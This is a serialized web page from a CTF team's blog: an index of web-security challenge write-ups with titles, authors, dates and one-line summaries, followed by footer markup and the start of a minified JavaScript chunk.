5:[["$","meta","0",{"charSet":"utf-8"}],["$","title","1",{"children":"Web | Project SEKAI"}],["$","meta","2",{"name":"description","content":"Website of Project SEKAI, yet another CTF team."}],["$","meta","3",{"name":"viewport","content":"width=device-width, initial-scale=1"}],["$","meta","4",{"name":"robots","content":"noindex, nofollow"}],["$","link","5",{"rel":"canonical","href":"https://sekai.team/tags/web"}],["$","link","6",{"rel":"alternate","type":"application/rss+xml","href":"https://sekai.team/tags/web/feed.xml"}],["$","meta","7",{"property":"og:title","content":"Web | Project SEKAI"}],["$","meta","8",{"property":"og:description","content":"Project SEKAI web tagged content"}],["$","meta","9",{"property":"og:url","content":"https://sekai.team/tags/web"}],["$","meta","10",{"property":"og:site_name","content":"Project SEKAI"}],["$","meta","11",{"property":"og:locale","content":"en_US"}],["$","meta","12",{"property":"og:image","content":"https://sekai.team/static/images/twitter-card.png?v=2"}],["$","meta","13",{"property":"og:type","content":"website"}],["$","meta","14",{"name":"twitter:card","content":"summary_large_image"}],["$","meta","15",{"name":"twitter:title","content":"Web | Project SEKAI"}],["$","meta","16",{"name":"twitter:description","content":"Project SEKAI web tagged content"}],["$","meta","17",{"name":"twitter:image","content":"https://sekai.team/static/images/twitter-card.png?v=2"}],["$","meta","18",{"name":"next-size-adjust"}]]
4:[null,["$","html",null,{"lang":"en-us","className":"__variable_ac79ff __variable_8a4d12 scroll-smooth","suppressHydrationWarning":true,"children":[["$","link",null,{"rel":"apple-touch-icon","sizes":"76x76","href":"/static/favicons/apple-touch-icon.png"}],["$","link",null,{"rel":"icon","type":"image/png","sizes":"32x32","href":"/static/favicons/favicon-32x32.png"}],["$","link",null,{"rel":"icon","type":"image/png","sizes":"16x16","href":"/static/favicons/favicon-16x16.png"}],["$","link",null,{"rel":"manifest","href":"/static/favicons/site.webmanifest"}],["$","link",null,{"rel":"mask-icon","href":"/static/favicons/safari-pinned-tab.svg","color":"#5bbad5"}],["$","meta",null,{"name":"msapplication-TileColor","content":"#000000"}],["$","meta",null,{"name":"theme-color","media":"(prefers-color-scheme: light)","content":"#fff"}],["$","meta",null,{"name":"theme-color","media":"(prefers-color-scheme: dark)","content":"#000"}],["$","link",null,{"rel":"alternate","type":"application/rss+xml","href":"/feed.xml"}],["$","body",null,{"className":"bg-background text-black antialiased dark:text-white","children":["$","$L6",null,{"children":[["$undefined",false,"$undefined","$undefined","$undefined"],["$","section",null,{"className":"mx-auto max-w-3xl px-4 sm:px-6 xl:max-w-5xl xl:px-0","children":["$","div",null,{"className":"flex h-full flex-col justify-between font-sans","children":[["$","$L7",null,{"kbarConfig":{"searchDocumentsPath":"search.json"},"children":[["$","$L8",null,{}],["$","main",null,{"className":"mb-auto","children":["$","$L9",null,{"parallelRouterKey":"children","segmentPath":["children"],"loading":"$undefined","loadingStyles":"$undefined","hasLoading":false,"error":"$undefined","errorStyles":"$undefined","template":["$","$La",null,{}],"templateStyles":"$undefined","notFound":["$","div",null,{"className":"flex flex-col items-start justify-start md:mt-24 md:flex-row md:items-center md:justify-center md:space-x-6","children":[["$","div",null,{"className":"space-x-2 pb-8 pt-6 md:space-y-5","children":["$","h1",null,{"className":"text-6xl font-extrabold leading-9 tracking-tight text-foreground md:border-r-2 md:px-6 md:text-8xl md:leading-14","children":"404"}]}],["$","div",null,{"className":"max-w-md","children":[["$","p",null,{"className":"mb-4 text-xl font-bold leading-normal md:text-2xl","children":"Sorry we couldn't find this page."}],["$","p",null,{"className":"mb-8","children":"But donâ€™t worry, you can find plenty of other things on our homepage."}],["$","$Lb",null,{"href":"/","className":"focus:shadow-outline-blue inline rounded-lg border border-transparent bg-blue-600 px-4 py-2 text-sm font-medium leading-5 text-white shadow transition-colors duration-150 hover:bg-blue-700 focus:outline-none dark:hover:bg-blue-500","children":"Back to homepage"}]]}]]}],"notFoundStyles":[],"childProp":{"current":["$","$L9",null,{"parallelRouterKey":"children","segmentPath":["children","tags","children"],"loading":"$undefined","loadingStyles":"$undefined","hasLoading":false,"error":"$undefined","errorStyles":"$undefined","template":["$","$La",null,{}],"templateStyles":"$undefined","notFound":"$undefined","notFoundStyles":"$undefined","childProp":{"current":["$","$L9",null,{"parallelRouterKey":"children","segmentPath":["children","tags","children",["tag","web","d"],"children"],"loading":"$undefined","loadingStyles":"$undefined","hasLoading":false,"error":"$undefined","errorStyles":"$undefined","template":["$","$La",null,{}],"templateStyles":"$undefined","notFound":"$undefined","notFoundStyles":"$undefined","childProp":{"current":["$Lc",["$","$Ld",null,{"posts":[{"title":"SASCTF 2025 Quals â€“ Bubble Tea Diaries","date":"2025-05-31T00:00:00.000Z","tags":["Web","SASCTF 2025 Quals","XSS"],"draft":false,"summary":"XSS in a BBCode image parser lets attackers steal the bot JWT and read its private post.","authors":["beluga"],"type":"Blog","readingTime":{"text":"7 min read","minutes":6.525,"time":391500,"words":1305},"slug":"sasctf-2025-quals/bubble-tea-diaries","path":"blog/sasctf-2025-quals/bubble-tea-diaries","filePath":"blog/sasctf-2025-quals/bubble-tea-diaries.mdx","toc":[{"value":"Bubble Tea Diaries (437 points, 16 solves)","url":"#bubble-tea-diaries-437-points-16-solves","depth":2},{"value":"Enviroment Setup","url":"#enviroment-setup","depth":3},{"value":"Source Code Analysis","url":"#source-code-analysis","depth":3},{"value":"The BOT","url":"#the-bot","depth":4},{"value":"The Post","url":"#the-post","depth":4},{"value":"The Parser","url":"#the-parser","depth":4},{"value":"Crafting the Exploit","url":"#crafting-the-exploit","depth":3}],"structuredData":{"@context":"https://schema.org","@type":"BlogPosting","headline":"SASCTF 2025 Quals â€“ Bubble Tea Diaries","datePublished":"2025-05-31T00:00:00.000Z","dateModified":"2025-05-31T00:00:00.000Z","description":"XSS in a BBCode image parser lets attackers steal the bot JWT and read its private post.","image":"/static/images/twitter-card.png?v=2","url":"https://sekai.team/blog/sasctf-2025-quals/bubble-tea-diaries","author":["beluga"]}},{"title":"SASCTF 2025 Quals â€“ Proxy","date":"2025-05-31T00:00:00.000Z","tags":["Web","SASCTF 2025 Quals","SSRF","Caddy"],"draft":false,"summary":"Exploited a misconfigured Caddy reverse proxy via SSRF.","authors":["beluga"],"type":"Blog","readingTime":{"text":"8 min read","minutes":7.525,"time":451500,"words":1505},"slug":"sasctf-2025-quals/proxy","path":"blog/sasctf-2025-quals/proxy","filePath":"blog/sasctf-2025-quals/proxy.mdx","toc":[{"value":"Proxy (445 points, 15 solves)","url":"#proxy-445-points-15-solves","depth":2},{"value":"Enviroment Setup","url":"#enviroment-setup","depth":3},{"value":"Source Code Analysis","url":"#source-code-analysis","depth":3},{"value":"Arbitrary File Read","url":"#arbitrary-file-read","depth":3},{"value":"Arbitrary File Write","url":"#arbitrary-file-write","depth":3},{"value":"Finding a solution","url":"#finding-a-solution","depth":3},{"value":"The Breakthrough","url":"#the-breakthrough","depth":3},{"value":"Triggering the Payload","url":"#triggering-the-payload","depth":3}],"structuredData":{"@context":"https://schema.org","@type":"BlogPosting","headline":"SASCTF 2025 Quals â€“ Proxy","datePublished":"2025-05-31T00:00:00.000Z","dateModified":"2025-05-31T00:00:00.000Z","description":"Exploited a misconfigured Caddy reverse proxy via SSRF.","image":"/static/images/twitter-card.png?v=2","url":"https://sekai.team/blog/sasctf-2025-quals/proxy","author":[{"@type":"Person","name":"Beluga"}]}},{"title":"Intigriti 0724 â€“ July XSS Challenge","date":"2024-07-06T00:00:00.000Z","tags":["Web","Intigriti 0724","XSS","JavaScript"],"draft":false,"summary":"Chaining DOM Clobbering and Relative Path Overwrite to obtain XSS.","authors":["iyed"],"type":"Blog","readingTime":{"text":"11 min read","minutes":10.855,"time":651300,"words":2171},"slug":"intigriti-0724/writeup","path":"blog/intigriti-0724/writeup","filePath":"blog/intigriti-0724/writeup.mdx","toc":[{"value":"Introduction","url":"#introduction","depth":2},{"value":"Overview","url":"#overview","depth":2},{"value":"Dynamic Analysis","url":"#dynamic-analysis","depth":3},{"value":"Static Analysis","url":"#static-analysis","depth":3},{"value":"Solution","url":"#solution","depth":2},{"value":"Initializing global variables with DOM clobbering","url":"#initializing-global-variables-with-dom-clobbering","depth":3},{"value":"Relative Path Overwrite (RPO)","url":"#relative-path-overwrite-rpo","depth":3},{"value":"Changing the base URL","url":"#changing-the-base-url","depth":3},{"value":"Conclusion","url":"#conclusion","depth":2}],"structuredData":{"@context":"https://schema.org","@type":"BlogPosting","headline":"Intigriti 0724 â€“ July XSS Challenge","datePublished":"2024-07-06T00:00:00.000Z","dateModified":"2024-07-06T00:00:00.000Z","description":"Chaining DOM Clobbering and Relative Path Overwrite to obtain XSS.","image":"/static/images/twitter-card.png?v=2","url":"https://sekai.team/blog/intigriti-0724/writeup","author":[{"@type":"Person","name":"Iyed"}]}},{"title":"Intigriti 0823 â€“ August XSS Challenge","date":"2023-08-29T00:00:00.000Z","tags":["Web","Intigriti 0823","XSS","JavaScript"],"draft":false,"summary":"Writeup for Intigriti August XSS challenge by huli.","authors":["iyed"],"type":"Blog","readingTime":{"text":"18 min read","minutes":17.585,"time":1055100,"words":3517},"slug":"intigriti-0823/writeup","path":"blog/intigriti-0823/writeup","filePath":"blog/intigriti-0823/writeup.mdx","toc":[{"value":"Introduction","url":"#introduction","depth":2},{"value":"Overview","url":"#overview","depth":2},{"value":"General Overview","url":"#general-overview","depth":3},{"value":"Solution","url":"#solution","depth":2},{"value":"My Thoughts","url":"#my-thoughts","depth":3},{"value":"How to form the string we want then?","url":"#how-to-form-the-string-we-want-then","depth":3},{"value":"How to get the 5 back to 0-4 range?","url":"#how-to-get-the-5-back-to-0-4-range","depth":3},{"value":"What about non alphabetic characters?","url":"#what-about-non-alphabetic-characters","depth":3},{"value":"Joining The Array To Form The Payload String","url":"#joining-the-array-to-form-the-payload-string","depth":3},{"value":"Joining it all together","url":"#joining-it-all-together","depth":3},{"value":"Conclusion","url":"#conclusion","depth":2}],"structuredData":{"@context":"https://schema.org","@type":"BlogPosting","headline":"Intigriti 0823 â€“ August XSS Challenge","datePublished":"2023-08-29T00:00:00.000Z","dateModified":"2023-08-29T00:00:00.000Z","description":"Writeup for Intigriti August XSS challenge by huli.","image":"/static/images/twitter-card.png?v=2","url":"https://sekai.team/blog/intigriti-0823/writeup","author":["iyed"]}},{"title":"UMDCTF 2023 â€“ POKÃ©PTCHA","date":"2023-05-01T00:00:00.000Z","tags":["Web","Reverse","UMDCTF 2023","VM","JavaScript"],"draft":false,"summary":"Ever wanted to reverse a VM in obfuscated JavaScript?","authors":["thebadgod"],"canonicalUrl":"https://spclr.ch/umdctf-pokeptcha","type":"Blog","readingTime":{"text":"9 min read","minutes":8.02,"time":481200,"words":1604},"slug":"umdctf-2023/pokeptcha","path":"blog/umdctf-2023/pokeptcha","filePath":"blog/umdctf-2023/pokeptcha.mdx","toc":[{"value":"POKÃ©PTCHA (Web, 500 Points)","url":"#pokÃ©ptcha-web-500-points","depth":2},{"value":"Solve","url":"#solve","depth":3}],"structuredData":{"@context":"https://schema.org","@type":"BlogPosting","headline":"UMDCTF 2023 â€“ POKÃ©PTCHA","datePublished":"2023-05-01T00:00:00.000Z","dateModified":"2023-05-01T00:00:00.000Z","description":"Ever wanted to reverse a VM in obfuscated JavaScript?","image":"/static/images/twitter-card.png?v=2","url":"https://sekai.team/blog/umdctf-2023/pokeptcha","author":[{"@type":"Person","name":"TheBadGod"}]}},{"title":"Crew CTF 2022 â€“ EzChall & EzChall Again","date":"2022-04-17T00:00:00.000Z","tags":["Web","CREW CTF 2022","SSTI","WAF","Blacklist"],"draft":false,"summary":"Blind SSTI with filters","authors":["elleuch"],"type":"Blog","readingTime":{"text":"7 min read","minutes":6.29,"time":377400,"words":1258},"slug":"crew-ctf-2022/EzChall","path":"blog/crew-ctf-2022/EzChall","filePath":"blog/crew-ctf-2022/EzChall.mdx","toc":[{"value":"EzChall (Web, 906)","url":"#ezchall-web-906","depth":1},{"value":"EzChall Again (Web)","url":"#ezchall-again-web","depth":1}],"structuredData":{"@context":"https://schema.org","@type":"BlogPosting","headline":"Crew CTF 2022 â€“ EzChall & EzChall Again","datePublished":"2022-04-17T00:00:00.000Z","dateModified":"2022-04-17T00:00:00.000Z","description":"Blind SSTI with filters","image":"/static/images/twitter-card.png?v=2","url":"https://sekai.team/blog/crew-ctf-2022/EzChall","author":[{"@type":"Person","name":"ElleuchX1"}]}},{"title":"DICE CTF 2022 â€“ vm-calc","date":"2022-02-09T00:00:00.000Z","tags":["Web","DICE CTF 2022","Prototype Pollution","CVE-2022-21824","vm2","Proxy"],"draft":false,"summary":"Pollute prototype with a recent vulerability in console.table, and throw a proxy object within an exception.","authors":["lemon"],"type":"Blog","readingTime":{"text":"8 min read","minutes":7.67,"time":460200,"words":1534},"slug":"dice-ctf-2022/vm-calc","path":"blog/dice-ctf-2022/vm-calc","filePath":"blog/dice-ctf-2022/vm-calc.mdx","toc":[{"value":"vm-calc (481)","url":"#vm-calc-481","depth":2},{"value":"Source code review","url":"#source-code-review","depth":3},{"value":"1-day CVE Exploitation","url":"#1-day-cve-exploitation","depth":3}],"structuredData":{"@context":"https://schema.org","@type":"BlogPosting","headline":"DICE CTF 2022 â€“ vm-calc","datePublished":"2022-02-09T00:00:00.000Z","dateModified":"2022-02-09T00:00:00.000Z","description":"Pollute prototype with a recent vulerability in console.table, and throw a proxy object within an exception.","image":"/static/images/twitter-card.png?v=2","url":"https://sekai.team/blog/dice-ctf-2022/vm-calc","author":["lemon"]}},{"title":"Cyber Grabs CTF 0x03 â€“ boot2root","date":"2022-02-07T00:00:00.000Z","tags":["Web","Cyber Grabs CTF 0x03","Jenkins","Shell","PrivEsc"],"draft":false,"summary":"Bruteforce Jenkins login page with a wordlist we find leading to system access and proceeding by escalating to Root","authors":["thebish0p"],"type":"Blog","readingTime":{"text":"3 min read","minutes":2.61,"time":156600,"words":522},"slug":"cyber-grabs-ctf-0x03/boot2root","path":"blog/cyber-grabs-ctf-0x03/boot2root","filePath":"blog/cyber-grabs-ctf-0x03/boot2root.mdx","toc":[{"value":"boot2root","url":"#boot2root","depth":2}],"structuredData":{"@context":"https://schema.org","@type":"BlogPosting","headline":"Cyber Grabs CTF 0x03 â€“ boot2root","datePublished":"2022-02-07T00:00:00.000Z","dateModified":"2022-02-07T00:00:00.000Z","description":"Bruteforce Jenkins login page with a wordlist we find leading to system access and proceeding by escalating to Root","image":"/static/images/twitter-card.png?v=2","url":"https://sekai.team/blog/cyber-grabs-ctf-0x03/boot2root","author":["thebish0p"]}},{"title":"DICE CTF 2022 â€“ blazingfast","date":"2022-02-06T00:00:00.000Z","tags":["Web","DICE CTF 2022","XSS","Unicode"],"draft":false,"summary":"Bypassing length limitation with Unicode","authors":["thebish0p"],"type":"Blog","readingTime":{"text":"4 min read","minutes":3.13,"time":187800,"words":626},"slug":"dice-ctf-2022/blazingfast","path":"blog/dice-ctf-2022/blazingfast","filePath":"blog/dice-ctf-2022/blazingfast.mdx","toc":[{"value":"blazingfast","url":"#blazingfast","depth":2}],"structuredData":{"@context":"https://schema.org","@type":"BlogPosting","headline":"DICE CTF 2022 â€“ blazingfast","datePublished":"2022-02-06T00:00:00.000Z","dateModified":"2022-02-06T00:00:00.000Z","description":"Bypassing length limitation with Unicode","image":"/static/images/twitter-card.png?v=2","url":"https://sekai.team/blog/dice-ctf-2022/blazingfast","author":["thebish0p"]}},{"title":"DICE CTF 2022 â€“ knock-knock","date":"2022-02-06T00:00:00.000Z","tags":["Web","Crypto","DICE CTF 2022","JavaScript","Signature"],"draft":false,"summary":"Make sure to call your functions :)","authors":["thebish0p"],"type":"Blog","readingTime":{"text":"2 min read","minutes":1.935,"time":116100,"words":387},"slug":"dice-ctf-2022/knock","path":"blog/dice-ctf-2022/knock","filePath":"blog/dice-ctf-2022/knock.mdx","toc":[{"value":"knock-knock","url":"#knock-knock","depth":2}],"structuredData":{"@context":"https://schema.org","@type":"BlogPosting","headline":"DICE CTF 2022 â€“ knock-knock","datePublished":"2022-02-06T00:00:00.000Z","dateModified":"2022-02-06T00:00:00.000Z","description":"Make sure to call your functions :)","image":"/static/images/twitter-card.png?v=2","url":"https://sekai.team/blog/dice-ctf-2022/knock","author":["thebish0p"]}},{"title":"Insomni'hack teaser 2022 â€“ Vault","date":"2022-01-31T00:00:00.000Z","tags":["Web","Insomni'hack teaser 2022","Prototype Pollution","SQLi","JavaScript","JSON"],"draft":false,"summary":"Prototype pollution which allows to run arbitrary js in admin context and retrieve the flag through the sql injection with an error based injection.","authors":["thebish0p"],"type":"Blog","readingTime":{"text":"4 min read","minutes":3.14,"time":188400,"words":628},"slug":"insomni-hack-teaser-2022/vault","path":"blog/insomni-hack-teaser-2022/vault","filePath":"blog/insomni-hack-teaser-2022/vault.mdx","toc":[{"value":"Vault","url":"#vault","depth":2}],"structuredData":{"@context":"https://schema.org","@type":"BlogPosting","headline":"Insomni'hack teaser 2022 â€“ Vault","datePublished":"2022-01-31T00:00:00.000Z","dateModified":"2022-01-31T00:00:00.000Z","description":"Prototype pollution which allows to run arbitrary js in admin context and retrieve the flag through the sql injection with an error based injection.","image":"/static/images/twitter-card.png?v=2","url":"https://sekai.team/blog/insomni-hack-teaser-2022/vault","author":["thebish0p"]}},{"title":"Insomni'hack teaser 2022 â€“ Personal Repository New Generation","date":"2022-01-30T00:00:00.000Z","tags":["Crypto","Web","Insomni'hack teaser 2022","PHP"],"draft":false,"summary":"I really hate to guess paths.","authors":["blueset"],"type":"Blog","readingTime":{"text":"5 min read","minutes":4.545,"time":272700,"words":909},"slug":"insomni-hack-teaser-2022/personal-repository-new-generation","path":"blog/insomni-hack-teaser-2022/personal-repository-new-generation","filePath":"blog/insomni-hack-teaser-2022/personal-repository-new-generation.mdx","toc":[{"value":"Personal Repository New Generation","url":"#personal-repository-new-generation","depth":2}],"structuredData":{"@context":"https://schema.org","@type":"BlogPosting","headline":"Insomni'hack teaser 2022 â€“ Personal Repository New Generation","datePublished":"2022-01-30T00:00:00.000Z","dateModified":"2022-01-30T00:00:00.000Z","description":"I really hate to guess paths.","image":"/static/images/twitter-card.png?v=2","url":"https://sekai.team/blog/insomni-hack-teaser-2022/personal-repository-new-generation","author":["blueset"]}},{"title":"Insomni'hack teaser 2022 â€“ PimpMyVariant","date":"2022-01-30T00:00:00.000Z","tags":["Web","Insomni'hack teaser 2022","PHP","XML","XXE","JWT"],"draft":false,"summary":"Host header, XXE, JWT, and serialization.","authors":["blueset"],"type":"Blog","readingTime":{"text":"4 min read","minutes":4,"time":240000,"words":800},"slug":"insomni-hack-teaser-2022/pimpmyvariant","path":"blog/insomni-hack-teaser-2022/pimpmyvariant","filePath":"blog/insomni-hack-teaser-2022/pimpmyvariant.mdx","toc":[{"value":"PimpMyVariant","url":"#pimpmyvariant","depth":2}],"structuredData":{"@context":"https://schema.org","@type":"BlogPosting","headline":"Insomni'hack teaser 2022 â€“ PimpMyVariant","datePublished":"2022-01-30T00:00:00.000Z","dateModified":"2022-01-30T00:00:00.000Z","description":"Host header, XXE, JWT, and serialization.","image":"/static/images/twitter-card.png?v=2","url":"https://sekai.team/blog/insomni-hack-teaser-2022/pimpmyvariant","author":[{"@type":"Person","name":"Eana"}]}},{"title":"Knight CTF 2022 â€“ Find Pass Code","date":"2022-01-21T00:00:00.000Z","tags":["Web","Knight CTF 2022","PHP","Type juggling"],"draft":false,"summary":"Always use === if you can.","authors":["blueset"],"type":"Blog","readingTime":{"text":"3 min read","minutes":2.305,"time":138300,"words":461},"slug":"knight-ctf-2021/find-pass-code","path":"blog/knight-ctf-2021/find-pass-code","filePath":"blog/knight-ctf-2021/find-pass-code.mdx","toc":[{"value":"Find Pass Code 1 (50 points)","url":"#find-pass-code-1-50-points","depth":2},{"value":"Description","url":"#description","depth":3},{"value":"Find Pass Code 2 (150 points)","url":"#find-pass-code-2-150-points","depth":2}],"structuredData":{"@context":"https://schema.org","@type":"BlogPosting","headline":"Knight CTF 2022 â€“ Find Pass Code","datePublished":"2022-01-21T00:00:00.000Z","dateModified":"2022-01-21T00:00:00.000Z","description":"Always use === if you can.","image":"/static/images/twitter-card.png?v=2","url":"https://sekai.team/blog/knight-ctf-2021/find-pass-code","author":[{"@type":"Person","name":"Eana"}]}},{"title":"Knight CTF 2022 â€“ Most Secure Calculator","date":"2022-01-21T00:00:00.000Z","tags":["Web","Knight CTF 2022","PHP","eval"],"draft":false,"summary":"Do not ever eval() user input, even you thought you have sanitized.","authors":["blueset"],"type":"Blog","readingTime":{"text":"3 min read","minutes":2.4,"time":144000,"words":480},"slug":"knight-ctf-2021/most-secure-calculator","path":"blog/knight-ctf-2021/most-secure-calculator","filePath":"blog/knight-ctf-2021/most-secure-calculator.mdx","toc":[{"value":"Most Secure Calculator 1 (50 points)","url":"#most-secure-calculator-1-50-points","depth":2},{"value":"Most Secure Calculator 2 (250 points)","url":"#most-secure-calculator-2-250-points","depth":2}],"structuredData":{"@context":"https://schema.org","@type":"BlogPosting","headline":"Knight CTF 2022 â€“ Most Secure Calculator","datePublished":"2022-01-21T00:00:00.000Z","dateModified":"2022-01-21T00:00:00.000Z","description":"Do not ever eval() user input, even you thought you have sanitized.","image":"/static/images/twitter-card.png?v=2","url":"https://sekai.team/blog/knight-ctf-2021/most-secure-calculator","author":["blueset"]}}],"title":"Web"}],null],"segment":"__PAGE__?{\"tag\":\"web\"}"},"styles":[]}],"segment":["tag","web","d"]},"styles":[]}],"segment":"tags"},"styles":[]}]}]]}],["$","footer",null,{"children":["$","div",null,{"className":"mt-16 flex flex-col items-center","children":[["$","div",null,{"className":"mb-3 flex space-x-4","children":["$","div",null,{"className":"flex space-x-4 p-4","children":[null,["$","a",null,{"className":"text-sm text-foreground transition","target":"_blank","rel":"noopener noreferrer","href":"mailto:project.sekai@sekai.team","children":[["$","span",null,{"className":"sr-only","children":["$","span",null,{"className":"w-6","children":"mail"}]}],["$","svg",null,{"xmlns":"http://www.w3.org/2000/svg","viewBox":"0 0 20 20","className":"fill-current text-foreground w-6 h-6 hover:text-primary","children":[["$","path",null,{"d":"M2.003 5.884 10 9.882l7.997-3.998A2 2 0 0 0 16 4H4a2 2 0 0 0-1.997 1.884z"}],["$","path",null,{"d":"m18 8.118-8 4-8-4V14a2 2 0 0 0 2 2h12a2 2 0 0 0 2-2V8.118z"}]]}]]}],["$","a",null,{"className":"text-sm text-foreground transition","target":"_blank","rel":"noopener noreferrer","href":"https://github.com/project-sekai-ctf","children":[["$","span",null,{"className":"sr-only","children":["$","span",null,{"className":"w-6","children":"github"}]}],["$","svg",null,{"xmlns":"http://www.w3.org/2000/svg","viewBox":"0 0 24 24","className":"fill-current text-foreground w-6 h-6 hover:text-primary","children":["$","path",null,{"d":"M12 .297c-6.63 0-12 5.373-12 12 0 5.303 3.438 9.8 8.205 11.385.6.113.82-.258.82-.577 0-.285-.01-1.04-.015-2.04-3.338.724-4.042-1.61-4.042-1.61C4.422 18.07 3.633 17.7 3.633 17.7c-1.087-.744.084-.729.084-.729 1.205.084 1.838 1.236 1.838 1.236 1.07 1.835 2.809 1.305 3.495.998.108-.776.417-1.305.76-1.605-2.665-.3-5.466-1.332-5.466-5.93 0-1.31.465-2.38 1.235-3.22-.135-.303-.54-1.523.105-3.176 0 0 1.005-.322 3.3 1.23.96-.267 1.98-.399 3-.405 1.02.006 2.04.138 3 .405 2.28-1.552 3.285-1.23 3.285-1.23.645 1.653.24 2.873.12 3.176.765.84 1.23 1.91 1.23 3.22 0 4.61-2.805 5.625-5.475 5.92.42.36.81 1.096.81 2.22 0 1.606-.015 2.896-.015 3.286 0 .315.21.69.825.57C20.565 22.092 24 17.592 24 12.297c0-6.627-5.373-12-12-12"}]}]]}],null,null,["$","a",null,{"className":"text-sm text-foreground transition","target":"_blank","rel":"noopener noreferrer","href":"https://www.linkedin.com/company/project-sekai-ctf/","children":[["$","span",null,{"className":"sr-only","children":["$","span",null,{"className":"w-6","children":"linkedin"}]}],["$","svg",null,{"xmlns":"http://www.w3.org/2000/svg","viewBox":"0 0 24 24","className":"fill-current text-foreground w-6 h-6 hover:text-primary","children":["$","path",null,{"d":"M20.447 20.452h-3.554v-5.569c0-1.328-.027-3.037-1.852-3.037-1.853 0-2.136 1.445-2.136 2.939v5.667H9.351V9h3.414v1.561h.046c.477-.9 1.637-1.85 3.37-1.85 3.601 0 4.267 2.37 4.267 5.455v6.286zM5.337 7.433a2.062 2.062 0 0 1-2.063-2.065 2.064 2.064 0 1 1 2.063 2.065zm1.782 13.019H3.555V9h3.564v11.452zM22.225 0H1.771C.792 0 0 .774 0 1.729v20.542C0 23.227.792 24 1.771 24h20.451C23.2 24 24 23.227 24 22.271V1.729C24 .774 23.2 0 22.222 0h.003z"}]}]]}],["$","a",null,{"className":"text-sm text-foreground transition","target":"_blank","rel":"noopener noreferrer","href":"https://twitter.com/ProjectSEKAIctf","children":[["$","span",null,{"className":"sr-only","children":["$","span",null,{"className":"w-6","children":"twitter"}]}],["$","svg",null,{"xmlns":"http://www.w3.org/2000/svg","viewBox":"0 0 24 24","className":"fill-current text-foreground w-6 h-6 hover:text-primary","children":["$","path",null,{"d":"M23.953 4.57a10 10 0 0 1-2.825.775 4.958 4.958 0 0 0 2.163-2.723c-.951.555-2.005.959-3.127 1.184a4.92 4.92 0 0 0-8.384 4.482C7.69 8.095 4.067 6.13 1.64 3.162a4.822 4.822 0 0 0-.666 2.475c0 1.71.87 3.213 2.188 4.096a4.904 4.904 0 0 1-2.228-.616v.06a4.923 4.923 0 0 0 3.946 4.827 4.996 4.996 0 0 1-2.212.085 4.936 4.936 0 0 0 4.604 3.417 9.867 9.867 0 0 1-6.102 2.105c-.39 0-.779-.023-1.17-.067a13.995 13.995 0 0 0 7.557 2.209c9.053 0 13.998-7.496 13.998-13.985 0-.21 0-.42-.015-.63A9.935 9.935 0 0 0 24 4.59z"}]}]]}],["$","a",null,{"className":"text-sm text-foreground transition","target":"_blank","rel":"noopener noreferrer","href":"https://ctftime.org/team/169557","children":[["$","span",null,{"className":"sr-only","children":["$","span",null,{"className":"w-6","children":"ctftime"}]}],["$","svg",null,{"xmlns":"http://www.w3.org/2000/svg","width":24,"height":24,"className":"fill-current text-foreground w-6 h-6 hover:text-primary","children":["$","path",null,{"fill":"currentColor","fillRule":"evenodd","d":"M24 0v24H0V0h24Zm-3.077 3.077L7.067 3.076 16 12.816 10.369 19l-2.195-2.612 3.476-3.573-8.574-9.609v17.717h17.847V3.077Z"}]}]]}],null,null,null]}]}],["$","div",null,{"className":"mb-2 flex space-x-2 text-sm text-muted-foreground","children":[["$","$Lb",null,{"href":"/","children":"Project SEKAI"}],["$","div",null,{"children":" â€¢ "}],["$","div",null,{"children":"Â© 2025"}],["$","div",null,{"children":" â€¢ "}],["$","div",null,{"children":["$","a",null,{"href":"https://1a23.com","children":"1A23 Studio"}]}]]}],["$","div",null,{"className":"mb-8 text-center text-xs text-muted-foreground/25","children":["This website is in no way affiliated with any of the following individuals or organizations."," ",["$","a",null,{"target":"_blank","rel":"noopener noreferrer","href":"https://github.com/timlrx/tailwind-nextjs-starter-blog","children":"Tailwind Nextjs Theme"}]," Â© Timothy Lim and contributors; ",["$","a",null,{"target":"_blank","rel":"noopener noreferrer","href":"https://pjsekai.sega.jp/","children":"Project SEKAI: Colorful Stage! feat. Hatsune Miku"}]," Â© SEGA / Â© Craft Egg Inc. Developed by Colorful Palette; ",["$","a",null,{"target":"_blank","rel":"noopener noreferrer","href":"https://ec.crypton.co.jp/pages/prod/virtualsinger","children":"Character Vocal Series"}]," Â© Crypton Future Media, INC. ",["$","a",null,{"target":"_blank","rel":"noopener noreferrer","href":"https://www.piapro.net","children":"www.piapro.net"}]," All rights reserved."]}]]}]}]]}]}]]}]}]]}],null]
c:null


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://sekai.team/_next/static/chunks/671-8c642ff96accac9c.js
body_size: 6686
content:
(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[671],{47561:function(){},98987:function(u,D,F){let e=F(92314);u.exports=r;let t=Object.hasOwnProperty;function r(){if(!(this instanceof r))return new r;this.reset()}function n(u,D){return"string"!=typeof u?"":(D||(u=u.toLowerCase()),u.replace(e,"").replace(/ /g,"-"))}r.prototype.slug=function(u,D){let F=n(u,!0===D),e=F;for(;t.call(this.occurrences,F);)this.occurrences[e]++,F=e+"-"+this.occurrences[e];return this.occurrences[F]=0,F},r.prototype.reset=function(){this.occurrences=Object.create(null)},r.slug=n},92314:function(u){u.exports=/[\0-\x1F!-,\.\/:-@\[-\^`\{-\xA9\xAB-\xB4\xB6-\xB9\xBB-\xBF\xD7\xF7\u02C2-\u02C5\u02D2-\u02DF\u02E5-\u02EB\u02ED\u02EF-\u02FF\u0375\u0378\u0379\u037E\u0380-\u0385\u0387\u038B\u038D\u03A2\u03F6\u0482\u0530\u0557\u0558\u055A-\u055F\u0589-\u0590\u05BE\u05C0\u05C3\u05C6\u05C8-\u05CF\u05EB-\u05EE\u05F3-\u060F\u061B-\u061F\u066A-\u066D\u06D4\u06DD\u06DE\u06E9\u06FD\u06FE\u0700-\u070F\u074B\u074C\u07B2-\u07BF\u07F6-\u07F9\u07FB\u07FC\u07FE\u07FF\u082E-\u083F\u085C-\u085F\u086B-\u089F\u08B5\u08C8-\u08D2\u08E2\u0964\u0965\u0970\u0984\u098D\u098E\u0991\u0992\u09A9\u09B1\u09B3-\u09B5\u09BA\u09BB\u09C5\u09C6\u09C9\u09CA\u09CF-\u09D6\u09D8-\u09DB\u09DE\u09E4\u09E5\u09F2-\u09FB\u09FD\u09FF\u0A00\u0A04\u0A0B-\u0A0E\u0A11\u0A12\u0A29\u0A31\u0A34\u0A37\u0A3A\u0A3B\u0A3D\u0A43-\u0A46\u0A49\u0A4A\u0A4E-\u0A50\u0A52-\u0A58\u0A5D\u0A5F